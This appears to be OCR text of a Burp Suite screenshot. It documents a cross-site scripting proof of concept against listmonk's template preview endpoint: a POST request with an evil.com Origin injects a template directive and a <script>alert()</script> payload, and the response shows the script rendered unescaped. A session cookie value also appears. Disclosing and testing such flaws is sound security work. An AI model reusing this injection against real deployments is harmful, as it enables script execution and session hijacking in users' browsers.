 Request
Pretty Raw Hex Headers
\n
POST /api/templates/preview HTTP/1.1
Host: 10.100.132.47
Cookie: session=
s411LAt1nMkUY3KWH6qdK9I4vcV4xu7siQm0mZFkEiGtXjMJ9DfzPZQYanUXExdn;
Content-Length: 116
Origin: https://evil.com
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
template_type=campaign&body=
%7B%7B+template+%22content%22+.+%7D%7D%0D%0A%0D%0A%3Cscript%3Ealer
t%28%29%3C%2Fscript%3E
Response
Pretty Raw Hex Render
\n
leo elit, luctus sed erat ut, venenatis fermentum ipsum. Donec
bibendum neque quis.
</p>
11
12 <h3>
Sub heading
</h3>
13 <p>
Nam luctus dui non placerat mattis. Morbi non accumsan orci, vel
interdum urna. Duis faucibus id nunc ut euismod. Curabitur et
eros id erat feugiat fringilla in eget neque. Aliquam accumsan
cursus eros sed faucibus.
</p>
14
15 <p>
Here is a link to <a href="https://listmonk.app" target="_blank"
>
listmonk
</a>
.
</p>
16
17 <script>
alert()
</script>
Inspector
Selection 88 (0x58)
Selected text
%7B%7B+template+%22content%22+.+%7D%7
D%0D%0A%0D%0A%3Cscript%3Ealert%28%29%
3C%2Fscript%3E
Decoded from: URL encoding
{{ template "content" . }} \r \n
\r \n
<script>alert()</script>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 7
Inspector
Notes
Explanations
Custom a